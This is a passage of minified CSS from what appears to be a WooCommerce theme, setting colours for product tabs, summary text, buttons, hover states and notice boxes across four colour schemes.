.panel,.scheme_scheme_3 .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_scheme_3 .woocommerce-page #content div.product .woocommerce-tabs .panel{background-color:rgba(255,255,255,0)}.scheme_scheme_4 .woocommerce div.product .woocommerce-tabs .panel,.scheme_scheme_4 .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_scheme_4 .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_scheme_4 .woocommerce-page #content div.product .woocommerce-tabs .panel{background-color:rgba(255,255,255,0)}.scheme_original .woocommerce #content div.product div.summary span,.scheme_original .woocommerce div.product div.summary .product_meta span,.scheme_original .woocommerce-page #content div.product div.summary .product_meta span,.scheme_original .woocommerce-page div.product div.summary .product_meta span{color:#888585}.scheme_scheme_2 .woocommerce #content div.product div.summary span,.scheme_scheme_2 .woocommerce div.product div.summary .product_meta span,.scheme_scheme_2 .woocommerce-page #content div.product div.summary .product_meta span,.scheme_scheme_2 .woocommerce-page div.product div.summary .product_meta span{color:#888585}.scheme_scheme_3 .woocommerce #content div.product div.summary span,.scheme_scheme_3 .woocommerce div.product div.summary .product_meta span,.scheme_scheme_3 .woocommerce-page #content div.product div.summary .product_meta span,.scheme_scheme_3 .woocommerce-page div.product div.summary .product_meta span{color:#888585}.scheme_scheme_4 .woocommerce #content div.product div.summary span,.scheme_scheme_4 .woocommerce div.product div.summary .product_meta span,.scheme_scheme_4 .woocommerce-page #content div.product div.summary .product_meta span,.scheme_scheme_4 .woocommerce-page div.product div.summary .product_meta span{color:#fff}.scheme_original .woocommerce #content div.product div.summary span a,.scheme_original .woocommerce div.product div.summary .product_meta span a,.scheme_original .woocommerce-page #content div.product div.summary .product_meta span a,.scheme_original .woocommerce-page div.product div.summary .product_meta span a,.scheme_original .woocommerce #content div.product div.summary span span,.scheme_original .woocommerce div.product div.summary .product_meta span span,.scheme_original .woocommerce-page #content div.product div.summary .product_meta span span,.scheme_original .woocommerce-page div.product div.summary .product_meta span span{color:#888585}.scheme_scheme_2 .woocommerce #content div.product div.summary span a,.scheme_scheme_2 .woocommerce div.product div.summary .product_meta span a,.scheme_scheme_2 .woocommerce-page #content div.product div.summary .product_meta span a,.scheme_scheme_2 .woocommerce-page div.product div.summary .product_meta span a,.scheme_scheme_2 .woocommerce #content div.product div.summary span span,.scheme_scheme_2 .woocommerce div.product div.summary .product_meta span span,.scheme_scheme_2 .woocommerce-page #content div.product div.summary .product_meta span span,.scheme_scheme_2 .woocommerce-page div.product div.summary .product_meta span span{color:#888585}.scheme_scheme_3 .woocommerce #content div.product div.summary span a,.scheme_scheme_3 .woocommerce div.product div.summary .product_meta span a,.scheme_scheme_3 .woocommerce-page #content div.product div.summary .product_meta span a,.scheme_scheme_3 .woocommerce-page div.product div.summary .product_meta span a,.scheme_scheme_3 .woocommerce #content div.product div.summary span span,.scheme_scheme_3 .woocommerce div.product div.summary .product_meta span span,.scheme_scheme_3 .woocommerce-page #content div.product div.summary .product_meta span span,.scheme_scheme_3 .woocommerce-page div.product div.summary .product_meta span span{color:#3c3838}.scheme_scheme_4 .woocommerce #content div.product div.summary span a,.scheme_scheme_4 .woocommerce div.product div.summary .product_meta span a,.scheme_scheme_4 .woocommerce-page #content div.product div.summary .product_meta span a,.scheme_scheme_4 .woocommerce-page div.product div.summary .product_meta span a,.scheme_scheme_4 .woocommerce #content div.product div.summary span span,.scheme_scheme_4 .woocommerce div.product div.summary .product_meta span span,.scheme_scheme_4 .woocommerce-page #content div.product div.summary .product_meta span span,.scheme_scheme_4 .woocommerce-page div.product div.summary .product_meta span span{color:#fff}.scheme_original .woocommerce #content div.product div.summary span a:hover,.scheme_original .woocommerce div.product div.summary .product_meta span a:hover,.scheme_original .woocommerce-page #content div.product div.summary .product_meta span a:hover,.scheme_original .woocommerce-page div.product div.summary .product_meta span a:hover{color:#0db496}.scheme_scheme_2 .woocommerce #content div.product div.summary span a:hover,.scheme_scheme_2 .woocommerce div.product div.summary .product_meta span a:hover,.scheme_scheme_2 .woocommerce-page #content div.product div.summary .product_meta span a:hover,.scheme_scheme_2 .woocommerce-page div.product div.summary .product_meta span a:hover{color:#fcbf60}.scheme_scheme_3 .woocommerce #content div.product div.summary span a:hover,.scheme_scheme_3 .woocommerce div.product div.summary .product_meta span a:hover,.scheme_scheme_3 .woocommerce-page #content div.product div.summary .product_meta span a:hover,.scheme_scheme_3 .woocommerce-page div.product div.summary .product_meta span a:hover{color:#005fa9}.scheme_scheme_4 .woocommerce #content div.product div.summary span a:hover,.scheme_scheme_4 .woocommerce div.product div.summary .product_meta span a:hover,.scheme_scheme_4 .woocommerce-page #content div.product div.summary .product_meta span a:hover,.scheme_scheme_4 .woocommerce-page div.product div.summary .product_meta span a:hover{color:#cc0d3e}.scheme_original .woocommerce a.button,.scheme_original .woocommerce button.button,.scheme_original .woocommerce input.button,.scheme_original .woocommerce #respond input#submit,.scheme_original .woocommerce #content input.button,.scheme_original .woocommerce-page a.button,.scheme_original .woocommerce-page button.button,.scheme_original .woocommerce-page input.button,.scheme_original .woocommerce-page #respond input#submit,.scheme_original .woocommerce-page #content input.button,.scheme_original .woocommerce a.button.alt,.scheme_original .woocommerce button.button.alt,.scheme_original .woocommerce input.button.alt,.scheme_original .woocommerce #respond input#submit.alt,.scheme_original .woocommerce #content input.button.alt,.scheme_original .woocommerce-page a.button.alt,.scheme_original .woocommerce-page button.button.alt,.scheme_original .woocommerce-page input.button.alt,.scheme_original .woocommerce-page #respond input#submit.alt,.scheme_original .woocommerce-page #content input.button.alt,.scheme_original .woocommerce-account .addresses .title .edit,.scheme_original .widget_price_filter .price_slider_amount .button,.scheme_original .woocommerce-page .widget_price_filter .price_slider_amount .button{background-color:#0db496}.scheme_scheme_2 .woocommerce a.button,.scheme_scheme_2 .woocommerce button.button,.scheme_scheme_2 .woocommerce input.button,.scheme_scheme_2 .woocommerce #respond input#submit,.scheme_scheme_2 .woocommerce #content input.button,.scheme_scheme_2 .woocommerce-page a.button,.scheme_scheme_2 .woocommerce-page button.button,.scheme_scheme_2 .woocommerce-page input.button,.scheme_scheme_2 .woocommerce-page #respond input#submit,.scheme_scheme_2 .woocommerce-page #content input.button,.scheme_scheme_2 .woocommerce a.button.alt,.scheme_scheme_2 .woocommerce button.button.alt,.scheme_scheme_2 .woocommerce input.button.alt,.scheme_scheme_2 .woocommerce #respond input#submit.alt,.scheme_scheme_2 .woocommerce #content input.button.alt,.scheme_scheme_2 .woocommerce-page a.button.alt,.scheme_scheme_2 .woocommerce-page button.button.alt,.scheme_scheme_2 .woocommerce-page input.button.alt,.scheme_scheme_2 .woocommerce-page #respond input#submit.alt,.scheme_scheme_2 .woocommerce-page #content input.button.alt,.scheme_scheme_2 .woocommerce-account .addresses .title .edit,.scheme_scheme_2 .widget_price_filter .price_slider_amount .button,.scheme_scheme_2 .woocommerce-page .widget_price_filter .price_slider_amount .button{background-color:#fcbf60}.scheme_scheme_3 .woocommerce a.button,.scheme_scheme_3 .woocommerce button.button,.scheme_scheme_3 .woocommerce input.button,.scheme_scheme_3 .woocommerce #respond input#submit,.scheme_scheme_3 .woocommerce #content input.button,.scheme_scheme_3 .woocommerce-page a.button,.scheme_scheme_3 .woocommerce-page button.button,.scheme_scheme_3 .woocommerce-page input.button,.scheme_scheme_3 .woocommerce-page #respond input#submit,.scheme_scheme_3 .woocommerce-page #content input.button,.scheme_scheme_3 .woocommerce a.button.alt,.scheme_scheme_3 .woocommerce button.button.alt,.scheme_scheme_3 .woocommerce input.button.alt,.scheme_scheme_3 .woocommerce #respond input#submit.alt,.scheme_scheme_3 .woocommerce #content input.button.alt,.scheme_scheme_3 .woocommerce-page a.button.alt,.scheme_scheme_3 .woocommerce-page button.button.alt,.scheme_scheme_3 .woocommerce-page input.button.alt,.scheme_scheme_3 .woocommerce-page #respond input#submit.alt,.scheme_scheme_3 .woocommerce-page #content input.button.alt,.scheme_scheme_3 .woocommerce-account .addresses .title .edit,.scheme_scheme_3 .widget_price_filter .price_slider_amount .button,.scheme_scheme_3 .woocommerce-page .widget_price_filter .price_slider_amount .button{background-color:#005fa9}.scheme_scheme_4 .woocommerce a.button,.scheme_scheme_4 .woocommerce button.button,.scheme_scheme_4 .woocommerce input.button,.scheme_scheme_4 .woocommerce #respond input#submit,.scheme_scheme_4 .woocommerce #content input.button,.scheme_scheme_4 .woocommerce-page a.button,.scheme_scheme_4 .woocommerce-page button.button,.scheme_scheme_4 .woocommerce-page input.button,.scheme_scheme_4 .woocommerce-page #respond input#submit,.scheme_scheme_4 .woocommerce-page #content input.button,.scheme_scheme_4 .woocommerce a.button.alt,.scheme_scheme_4 .woocommerce button.button.alt,.scheme_scheme_4 .woocommerce input.button.alt,.scheme_scheme_4 .woocommerce #respond input#submit.alt,.scheme_scheme_4 .woocommerce #content input.button.alt,.scheme_scheme_4 .woocommerce-page a.button.alt,.scheme_scheme_4 .woocommerce-page button.button.alt,.scheme_scheme_4 .woocommerce-page input.button.alt,.scheme_scheme_4 .woocommerce-page #respond input#submit.alt,.scheme_scheme_4 .woocommerce-page #content input.button.alt,.scheme_scheme_4 .woocommerce-account .addresses .title .edit,.scheme_scheme_4 .widget_price_filter .price_slider_amount .button,.scheme_scheme_4 .woocommerce-page .widget_price_filter .price_slider_amount .button{background-color:#cc0d3e}.scheme_original .woocommerce a.button,.scheme_original .woocommerce button.button,.scheme_original .woocommerce input.button,.scheme_original .woocommerce #respond input#submit,.scheme_original .woocommerce #content input.button,.scheme_original .woocommerce-page a.button,.scheme_original .woocommerce-page button.button,.scheme_original .woocommerce-page input.button,.scheme_original .woocommerce-page #respond input#submit,.scheme_original .woocommerce-page #content input.button,.scheme_original .woocommerce a.button.alt,.scheme_original .woocommerce button.button.alt,.scheme_original .woocommerce input.button.alt,.scheme_original .woocommerce #respond input#submit.alt,.scheme_original .woocommerce #content input.button.alt,.scheme_original .woocommerce-page a.button.alt,.scheme_original .woocommerce-page button.button.alt,.scheme_original .woocommerce-page input.button.alt,.scheme_original .woocommerce-page #respond input#submit.alt,.scheme_original .woocommerce-page #content input.button.alt,.scheme_original .woocommerce-account .addresses .title .edit,.scheme_original .widget_price_filter .price_slider_amount .button,.scheme_original .woocommerce-page .widget_price_filter .price_slider_amount .button{border-color:#0db496}.scheme_scheme_2 .woocommerce a.button,.scheme_scheme_2 .woocommerce button.button,.scheme_scheme_2 .woocommerce input.button,.scheme_scheme_2 .woocommerce #respond input#submit,.scheme_scheme_2 .woocommerce #content input.button,.scheme_scheme_2 .woocommerce-page a.button,.scheme_scheme_2 .woocommerce-page button.button,.scheme_scheme_2 .woocommerce-page input.button,.scheme_scheme_2 .woocommerce-page #respond input#submit,.scheme_scheme_2 .woocommerce-page #content input.button,.scheme_scheme_2 .woocommerce a.button.alt,.scheme_scheme_2 .woocommerce button.button.alt,.scheme_scheme_2 .woocommerce input.button.alt,.scheme_scheme_2 .woocommerce #respond input#submit.alt,.scheme_scheme_2 .woocommerce #content input.button.alt,.scheme_scheme_2 .woocommerce-page a.button.alt,.scheme_scheme_2 .woocommerce-page button.button.alt,.scheme_scheme_2 .woocommerce-page input.button.alt,.scheme_scheme_2 .woocommerce-page #respond input#submit.alt,.scheme_scheme_2 .woocommerce-page #content input.button.alt,.scheme_scheme_2 .woocommerce-account .addresses .title .edit,.scheme_scheme_2 .widget_price_filter .price_slider_amount .button,.scheme_scheme_2 .woocommerce-page .widget_price_filter .price_slider_amount .button{border-color:#fcbf60}.scheme_scheme_3 .woocommerce a.button,.scheme_scheme_3 .woocommerce button.button,.scheme_scheme_3 .woocommerce input.button,.scheme_scheme_3 .woocommerce #respond input#submit,.scheme_scheme_3 .woocommerce #content input.button,.scheme_scheme_3 .woocommerce-page a.button,.scheme_scheme_3 .woocommerce-page button.button,.scheme_scheme_3 .woocommerce-page input.button,.scheme_scheme_3 .woocommerce-page #respond input#submit,.scheme_scheme_3 .woocommerce-page #content input.button,.scheme_scheme_3 .woocommerce a.button.alt,.scheme_scheme_3 .woocommerce button.button.alt,.scheme_scheme_3 .woocommerce input.button.alt,.scheme_scheme_3 .woocommerce #respond input#submit.alt,.scheme_scheme_3 .woocommerce #content input.button.alt,.scheme_scheme_3 .woocommerce-page a.button.alt,.scheme_scheme_3 .woocommerce-page button.button.alt,.scheme_scheme_3 .woocommerce-page input.button.alt,.scheme_scheme_3 .woocommerce-page #respond input#submit.alt,.scheme_scheme_3 .woocommerce-page #content input.button.alt,.scheme_scheme_3 .woocommerce-account .addresses .title .edit,.scheme_scheme_3 .widget_price_filter .price_slider_amount .button,.scheme_scheme_3 .woocommerce-page .widget_price_filter .price_slider_amount .button{border-color:#005fa9}.scheme_scheme_4 .woocommerce a.button,.scheme_scheme_4 .woocommerce button.button,.scheme_scheme_4 .woocommerce input.button,.scheme_scheme_4 .woocommerce #respond input#submit,.scheme_scheme_4 .woocommerce #content input.button,.scheme_scheme_4 .woocommerce-page a.button,.scheme_scheme_4 .woocommerce-page button.button,.scheme_scheme_4 .woocommerce-page input.button,.scheme_scheme_4 .woocommerce-page #respond input#submit,.scheme_scheme_4 .woocommerce-page #content input.button,.scheme_scheme_4 .woocommerce a.button.alt,.scheme_scheme_4 .woocommerce button.button.alt,.scheme_scheme_4 .woocommerce input.button.alt,.scheme_scheme_4 .woocommerce #respond input#submit.alt,.scheme_scheme_4 .woocommerce #content input.button.alt,.scheme_scheme_4 .woocommerce-page a.button.alt,.scheme_scheme_4 .woocommerce-page button.button.alt,.scheme_scheme_4 .woocommerce-page input.button.alt,.scheme_scheme_4 .woocommerce-page #respond input#submit.alt,.scheme_scheme_4 .woocommerce-page #content input.button.alt,.scheme_scheme_4 .woocommerce-account .addresses .title .edit,.scheme_scheme_4 .widget_price_filter .price_slider_amount .button,.scheme_scheme_4 .woocommerce-page .widget_price_filter .price_slider_amount .button{border-color:#cc0d3e}.scheme_original .woocommerce a.button,.scheme_original .woocommerce button.button,.scheme_original .woocommerce input.button,.scheme_original .woocommerce #respond input#submit,.scheme_original .woocommerce #content input.button,.scheme_original .woocommerce-page a.button,.scheme_original .woocommerce-page button.button,.scheme_original .woocommerce-page input.button,.scheme_original .woocommerce-page #respond input#submit,.scheme_original .woocommerce-page #content input.button,.scheme_original .woocommerce a.button.alt,.scheme_original .woocommerce button.button.alt,.scheme_original .woocommerce input.button.alt,.scheme_original .woocommerce #respond input#submit.alt,.scheme_original .woocommerce #content input.button.alt,.scheme_original .woocommerce-page a.button.alt,.scheme_original .woocommerce-page button.button.alt,.scheme_original .woocommerce-page input.button.alt,.scheme_original .woocommerce-page #respond input#submit.alt,.scheme_original .woocommerce-page #content input.button.alt,.scheme_original .woocommerce-account .addresses .title .edit,.scheme_original .widget_price_filter .price_slider_amount .button,.scheme_original .woocommerce-page .widget_price_filter .price_slider_amount .button{color:#fff}.scheme_scheme_2 .woocommerce a.button,.scheme_scheme_2 .woocommerce button.button,.scheme_scheme_2 .woocommerce input.button,.scheme_scheme_2 .woocommerce #respond input#submit,.scheme_scheme_2 .woocommerce #content input.button,.scheme_scheme_2 .woocommerce-page a.button,.scheme_scheme_2 .woocommerce-page button.button,.scheme_scheme_2 .woocommerce-page input.button,.scheme_scheme_2 .woocommerce-page #respond input#submit,.scheme_scheme_2 .woocommerce-page #content input.button,.scheme_scheme_2 .woocommerce a.button.alt,.scheme_scheme_2 .woocommerce button.button.alt,.scheme_scheme_2 .woocommerce input.button.alt,.scheme_scheme_2 .woocommerce #respond input#submit.alt,.scheme_scheme_2 .woocommerce #content input.button.alt,.scheme_scheme_2 .woocommerce-page a.button.alt,.scheme_scheme_2 .woocommerce-page button.button.alt,.scheme_scheme_2 .woocommerce-page input.button.alt,.scheme_scheme_2 .woocommerce-page #respond input#submit.alt,.scheme_scheme_2 .woocommerce-page #content input.button.alt,.scheme_scheme_2 .woocommerce-account .addresses .title .edit,.scheme_scheme_2 .widget_price_filter .price_slider_amount .button,.scheme_scheme_2 .woocommerce-page .widget_price_filter .price_slider_amount .button{color:#fff}.scheme_scheme_3 .woocommerce a.button,.scheme_scheme_3 .woocommerce button.button,.scheme_scheme_3 .woocommerce input.button,.scheme_scheme_3 .woocommerce #respond input#submit,.scheme_scheme_3 .woocommerce #content input.button,.scheme_scheme_3 .woocommerce-page a.button,.scheme_scheme_3 .woocommerce-page button.button,.scheme_scheme_3 .woocommerce-page input.button,.scheme_scheme_3 .woocommerce-page #respond input#submit,.scheme_scheme_3 .woocommerce-page #content input.button,.scheme_scheme_3 .woocommerce a.button.alt,.scheme_scheme_3 .woocommerce button.button.alt,.scheme_scheme_3 .woocommerce input.button.alt,.scheme_scheme_3 .woocommerce #respond input#submit.alt,.scheme_scheme_3 .woocommerce #content input.button.alt,.scheme_scheme_3 .woocommerce-page a.button.alt,.scheme_scheme_3 .woocommerce-page button.button.alt,.scheme_scheme_3 .woocommerce-page input.button.alt,.scheme_scheme_3 .woocommerce-page #respond input#submit.alt,.scheme_scheme_3 .woocommerce-page #content input.button.alt,.scheme_scheme_3 .woocommerce-account .addresses .title .edit,.scheme_scheme_3 .widget_price_filter .price_slider_amount .button,.scheme_scheme_3 .woocommerce-page .widget_price_filter .price_slider_amount .button{color:#fff}.scheme_scheme_4 .woocommerce a.button,.scheme_scheme_4 .woocommerce button.button,.scheme_scheme_4 .woocommerce input.button,.scheme_scheme_4 .woocommerce #respond input#submit,.scheme_scheme_4 .woocommerce #content input.button,.scheme_scheme_4 .woocommerce-page a.button,.scheme_scheme_4 .woocommerce-page button.button,.scheme_scheme_4 .woocommerce-page input.button,.scheme_scheme_4 .woocommerce-page #respond input#submit,.scheme_scheme_4 .woocommerce-page #content input.button,.scheme_scheme_4 .woocommerce a.button.alt,.scheme_scheme_4 .woocommerce button.button.alt,.scheme_scheme_4 .woocommerce input.button.alt,.scheme_scheme_4 .woocommerce #respond input#submit.alt,.scheme_scheme_4 .woocommerce #content input.button.alt,.scheme_scheme_4 .woocommerce-page a.button.alt,.scheme_scheme_4 .woocommerce-page button.button.alt,.scheme_scheme_4 .woocommerce-page input.button.alt,.scheme_scheme_4 .woocommerce-page #respond input#submit.alt,.scheme_scheme_4 .woocommerce-page #content input.button.alt,.scheme_scheme_4 .woocommerce-account .addresses .title .edit,.scheme_scheme_4 .widget_price_filter .price_slider_amount .button,.scheme_scheme_4 .woocommerce-page .widget_price_filter .price_slider_amount .button{color:#fff}.scheme_original .woocommerce a.button:hover,.scheme_original .woocommerce button.button:hover,.scheme_original .woocommerce input.button:hover,.scheme_original .woocommerce #respond input#submit:hover,.scheme_original .woocommerce #content input.button:hover,.scheme_original .woocommerce-page a.button:hover,.scheme_original .woocommerce-page button.button:hover,.scheme_original .woocommerce-page input.button:hover,.scheme_original .woocommerce-page #respond input#submit:hover,.scheme_original .woocommerce-page #content input.button:hover,.scheme_original .woocommerce a.button.alt:hover,.scheme_original .woocommerce button.button.alt:hover,.scheme_original .woocommerce input.button.alt:hover,.scheme_original .woocommerce #respond input#submit.alt:hover,.scheme_original .woocommerce #content input.button.alt:hover,.scheme_original .woocommerce-page a.button.alt:hover,.scheme_original .woocommerce-page button.button.alt:hover,.scheme_original .woocommerce-page input.button.alt:hover,.scheme_original .woocommerce-page #respond input#submit.alt:hover,.scheme_original .woocommerce-page #content input.button.alt:hover,.scheme_original .woocommerce-account .addresses .title .edit:hover,.scheme_original .widget_price_filter .price_slider_amount .button:hover,.scheme_original .woocommerce-page .widget_price_filter .price_slider_amount .button:hover{background-color:rgba(13,180,150,0)}.scheme_scheme_2 .woocommerce a.button:hover,.scheme_scheme_2 .woocommerce button.button:hover,.scheme_scheme_2 .woocommerce input.button:hover,.scheme_scheme_2 .woocommerce #respond input#submit:hover,.scheme_scheme_2 .woocommerce #content input.button:hover,.scheme_scheme_2 .woocommerce-page a.button:hover,.scheme_scheme_2 .woocommerce-page button.button:hover,.scheme_scheme_2 .woocommerce-page input.button:hover,.scheme_scheme_2 .woocommerce-page #respond input#submit:hover,.scheme_scheme_2 .woocommerce-page #content input.button:hover,.scheme_scheme_2 .woocommerce a.button.alt:hover,.scheme_scheme_2 .woocommerce button.button.alt:hover,.scheme_scheme_2 .woocommerce input.button.alt:hover,.scheme_scheme_2 .woocommerce #respond input#submit.alt:hover,.scheme_scheme_2 .woocommerce #content input.button.alt:hover,.scheme_scheme_2 .woocommerce-page a.button.alt:hover,.scheme_scheme_2 .woocommerce-page button.button.alt:hover,.scheme_scheme_2 .woocommerce-page input.button.alt:hover,.scheme_scheme_2 .woocommerce-page #respond input#submit.alt:hover,.scheme_scheme_2 .woocommerce-page #content input.button.alt:hover,.scheme_scheme_2 .woocommerce-account .addresses .title .edit:hover,.scheme_scheme_2 .widget_price_filter .price_slider_amount .button:hover,.scheme_scheme_2 .woocommerce-page .widget_price_filter .price_slider_amount .button:hover{background-color:rgba(252,191,96,0)}.scheme_scheme_3 .woocommerce a.button:hover,.scheme_scheme_3 .woocommerce button.button:hover,.scheme_scheme_3 .woocommerce input.button:hover,.scheme_scheme_3 .woocommerce #respond input#submit:hover,.scheme_scheme_3 .woocommerce #content input.button:hover,.scheme_scheme_3 .woocommerce-page a.button:hover,.scheme_scheme_3 .woocommerce-page button.button:hover,.scheme_scheme_3 .woocommerce-page input.button:hover,.scheme_scheme_3 .woocommerce-page #respond input#submit:hover,.scheme_scheme_3 .woocommerce-page #content input.button:hover,.scheme_scheme_3 .woocommerce a.button.alt:hover,.scheme_scheme_3 .woocommerce button.button.alt:hover,.scheme_scheme_3 .woocommerce input.button.alt:hover,.scheme_scheme_3 .woocommerce #respond input#submit.alt:hover,.scheme_scheme_3 .woocommerce #content input.button.alt:hover,.scheme_scheme_3 .woocommerce-page a.button.alt:hover,.scheme_scheme_3 .woocommerce-page button.button.alt:hover,.scheme_scheme_3 .woocommerce-page input.button.alt:hover,.scheme_scheme_3 .woocommerce-page #respond input#submit.alt:hover,.scheme_scheme_3 .woocommerce-page #content input.button.alt:hover,.scheme_scheme_3 .woocommerce-account .addresses .title .edit:hover,.scheme_scheme_3 .widget_price_filter .price_slider_amount .button:hover,.scheme_scheme_3 .woocommerce-page .widget_price_filter .price_slider_amount .button:hover{background-color:rgba(0,95,169,0)}.scheme_scheme_4 .woocommerce a.button:hover,.scheme_scheme_4 .woocommerce button.button:hover,.scheme_scheme_4 .woocommerce input.button:hover,.scheme_scheme_4 .woocommerce #respond input#submit:hover,.scheme_scheme_4 .woocommerce #content input.button:hover,.scheme_scheme_4 .woocommerce-page a.button:hover,.scheme_scheme_4 .woocommerce-page button.button:hover,.scheme_scheme_4 .woocommerce-page input.button:hover,.scheme_scheme_4 .woocommerce-page #respond input#submit:hover,.scheme_scheme_4 .woocommerce-page #content input.button:hover,.scheme_scheme_4 .woocommerce a.button.alt:hover,.scheme_scheme_4 .woocommerce button.button.alt:hover,.scheme_scheme_4 .woocommerce input.button.alt:hover,.scheme_scheme_4 .woocommerce #respond input#submit.alt:hover,.scheme_scheme_4 .woocommerce #content input.button.alt:hover,.scheme_scheme_4 .woocommerce-page a.button.alt:hover,.scheme_scheme_4 .woocommerce-page button.button.alt:hover,.scheme_scheme_4 .woocommerce-page input.button.alt:hover,.scheme_scheme_4 .woocommerce-page #respond input#submit.alt:hover,.scheme_scheme_4 .woocommerce-page #content input.button.alt:hover,.scheme_scheme_4 .woocommerce-account .addresses .title .edit:hover,.scheme_scheme_4 .widget_price_filter .price_slider_amount .button:hover,.scheme_scheme_4 .woocommerce-page .widget_price_filter .price_slider_amount .button:hover{background-color:rgba(204,13,62,0)}.scheme_original .woocommerce a.button:hover,.scheme_original .woocommerce button.button:hover,.scheme_original .woocommerce input.button:hover,.scheme_original .woocommerce #respond input#submit:hover,.scheme_original .woocommerce #content input.button:hover,.scheme_original .woocommerce-page a.button:hover,.scheme_original .woocommerce-page button.button:hover,.scheme_original .woocommerce-page input.button:hover,.scheme_original .woocommerce-page #respond input#submit:hover,.scheme_original .woocommerce-page #content input.button:hover,.scheme_original .woocommerce a.button.alt:hover,.scheme_original .woocommerce button.button.alt:hover,.scheme_original .woocommerce input.button.alt:hover,.scheme_original .woocommerce #respond input#submit.alt:hover,.scheme_original .woocommerce #content input.button.alt:hover,.scheme_original .woocommerce-page a.button.alt:hover,.scheme_original .woocommerce-page button.button.alt:hover,.scheme_original .woocommerce-page input.button.alt:hover,.scheme_original .woocommerce-page #respond input#submit.alt:hover,.scheme_original .woocommerce-page #content input.button.alt:hover,.scheme_original .woocommerce-account .addresses .title .edit:hover,.scheme_original .widget_price_filter .price_slider_amount .button:hover,.scheme_original .woocommerce-page .widget_price_filter .price_slider_amount .button:hover{color:#0db496}.scheme_scheme_2 .woocommerce a.button:hover,.scheme_scheme_2 .woocommerce button.button:hover,.scheme_scheme_2 .woocommerce input.button:hover,.scheme_scheme_2 .woocommerce #respond input#submit:hover,.scheme_scheme_2 .woocommerce #content input.button:hover,.scheme_scheme_2 .woocommerce-page a.button:hover,.scheme_scheme_2 .woocommerce-page button.button:hover,.scheme_scheme_2 .woocommerce-page input.button:hover,.scheme_scheme_2 .woocommerce-page #respond input#submit:hover,.scheme_scheme_2 .woocommerce-page #content input.button:hover,.scheme_scheme_2 .woocommerce a.button.alt:hover,.scheme_scheme_2 .woocommerce button.button.alt:hover,.scheme_scheme_2 .woocommerce input.button.alt:hover,.scheme_scheme_2 .woocommerce #respond input#submit.alt:hover,.scheme_scheme_2 .woocommerce #content input.button.alt:hover,.scheme_scheme_2 .woocommerce-page a.button.alt:hover,.scheme_scheme_2 .woocommerce-page button.button.alt:hover,.scheme_scheme_2 .woocommerce-page input.button.alt:hover,.scheme_scheme_2 .woocommerce-page #respond input#submit.alt:hover,.scheme_scheme_2 .woocommerce-page #content input.button.alt:hover,.scheme_scheme_2 .woocommerce-account .addresses .title .edit:hover,.scheme_scheme_2 .widget_price_filter .price_slider_amount .button:hover,.scheme_scheme_2 .woocommerce-page .widget_price_filter .price_slider_amount .button:hover{color:#fcbf60}.scheme_scheme_3 .woocommerce a.button:hover,.scheme_scheme_3 .woocommerce button.button:hover,.scheme_scheme_3 .woocommerce input.button:hover,.scheme_scheme_3 .woocommerce #respond input#submit:hover,.scheme_scheme_3 .woocommerce #content input.button:hover,.scheme_scheme_3 .woocommerce-page a.button:hover,.scheme_scheme_3 .woocommerce-page button.button:hover,.scheme_scheme_3 .woocommerce-page input.button:hover,.scheme_scheme_3 .woocommerce-page #respond input#submit:hover,.scheme_scheme_3 .woocommerce-page #content input.button:hover,.scheme_scheme_3 .woocommerce a.button.alt:hover,.scheme_scheme_3 .woocommerce button.button.alt:hover,.scheme_scheme_3 .woocommerce input.button.alt:hover,.scheme_scheme_3 .woocommerce #respond input#submit.alt:hover,.scheme_scheme_3 .woocommerce #content input.button.alt:hover,.scheme_scheme_3 .woocommerce-page a.button.alt:hover,.scheme_scheme_3 .woocommerce-page button.button.alt:hover,.scheme_scheme_3 .woocommerce-page input.button.alt:hover,.scheme_scheme_3 .woocommerce-page #respond input#submit.alt:hover,.scheme_scheme_3 .woocommerce-page #content input.button.alt:hover,.scheme_scheme_3 .woocommerce-account .addresses .title .edit:hover,.scheme_scheme_3 .widget_price_filter .price_slider_amount .button:hover,.scheme_scheme_3 .woocommerce-page .widget_price_filter .price_slider_amount .button:hover{color:#005fa9}.scheme_scheme_4 .woocommerce a.button:hover,.scheme_scheme_4 .woocommerce button.button:hover,.scheme_scheme_4 .woocommerce input.button:hover,.scheme_scheme_4 .woocommerce #respond input#submit:hover,.scheme_scheme_4 .woocommerce #content input.button:hover,.scheme_scheme_4 .woocommerce-page a.button:hover,.scheme_scheme_4 .woocommerce-page button.button:hover,.scheme_scheme_4 .woocommerce-page input.button:hover,.scheme_scheme_4 .woocommerce-page #respond input#submit:hover,.scheme_scheme_4 .woocommerce-page #content input.button:hover,.scheme_scheme_4 .woocommerce a.button.alt:hover,.scheme_scheme_4 .woocommerce button.button.alt:hover,.scheme_scheme_4 .woocommerce input.button.alt:hover,.scheme_scheme_4 .woocommerce #respond input#submit.alt:hover,.scheme_scheme_4 .woocommerce #content input.button.alt:hover,.scheme_scheme_4 .woocommerce-page a.button.alt:hover,.scheme_scheme_4 .woocommerce-page button.button.alt:hover,.scheme_scheme_4 .woocommerce-page input.button.alt:hover,.scheme_scheme_4 .woocommerce-page #respond input#submit.alt:hover,.scheme_scheme_4 .woocommerce-page #content input.button.alt:hover,.scheme_scheme_4 .woocommerce-account .addresses .title .edit:hover,.scheme_scheme_4 .widget_price_filter .price_slider_amount .button:hover,.scheme_scheme_4 .woocommerce-page .widget_price_filter .price_slider_amount .button:hover{color:#cc0d3e}.scheme_original .article_style_boxed.woocommerce .woocommerce-error,.scheme_original .article_style_boxed.woocommerce .woocommerce-info,.scheme_original .article_style_boxed.woocommerce .woocommerce-message,.scheme_original .article_style_boxed.woocommerce-page .woocommerce-error,.scheme_original .article_style_boxed.woocommerce-page .woocommerce-info,.scheme_original .article_style_boxed.woocommerce-page .woocommerce-message{background-color:#fff}.scheme_scheme_2 .article_style_boxed.woocommerce .woocommerce-error,.scheme_scheme_2 .article_style_boxed.woocommerce .woocommerce-info,.scheme_scheme_2 .article_style_boxed.woocommerce .woocommerce-message,.scheme_scheme_2 .article_style_boxed.woocommerce-page .woocommerce-error,.scheme_scheme_2 .article_style_boxed.woocommerce-page .woocommerce-info,.scheme_scheme_2 .article_style_boxed.woocommerce-page .woocommerce-message{background-color:#fff}.scheme_scheme_3 .article_style_boxed.woocommerce .woocommerce-error,.scheme_scheme_3 .article_style_boxed.woocommerce .woocommerce-info,.scheme_scheme_3 .article_style_boxed.woocommerce .woocommerce-message,.scheme_scheme_3 .article_style_boxed.woocommerce-page .woocommerce-error,.scheme_scheme_3 .article_style_boxed.woocommerce-page .woocommerce-info,.scheme_scheme_3 